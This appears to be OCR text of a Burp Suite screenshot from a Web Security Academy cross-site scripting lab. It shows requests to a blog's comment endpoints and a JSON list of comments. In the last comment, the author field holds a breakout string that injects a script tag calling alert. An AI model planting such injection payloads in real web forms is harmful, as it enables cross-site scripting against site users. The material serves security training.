 # Host Method URL Params Edited
21 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net POST /post/comment ✓
22 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment/confirmation?postId=3 ✓
25 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post?postId=3 ✓
26 https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net GET /post/comment?postId=3 ✓
Request
Pretty R Hex \n
1 GET /post/comment?postId=3 HTTP/2
2 Host: 0a33001d03fcd5768086ee8c00220076.web-security-academy.net
3 Cookie: session=qfxl4jEKMVaPgUxcFDhFxkwSHObIk1NB
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a33001d03fcd5768086ee8c00220076.web-security-academy.net/po
st?postId=3
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render \n
},
{
"avatar":"",
"website":"",
"date":"2023-08-28T13:26:45.228Z",
"body":"What do you drink when you are writing?",
"author":"Si Test"
},
{
"avatar":"",
"website":"",
"date":"2023-09-01T07:13:54.821Z",
"body":
"Do you know much about home removals? I've had this leech in my
house for 20 years and she won't leave, well, I say leech obvio
usly I mean daughter.",
"author":"Aileen Slightly"
},
{
"avatar":"",
"website":"http:/
"date":"2023-09-08T13:05:01.527639848Z",
"body":"123",
"author":"\"}<script>alert(5)<\/script>"
}
]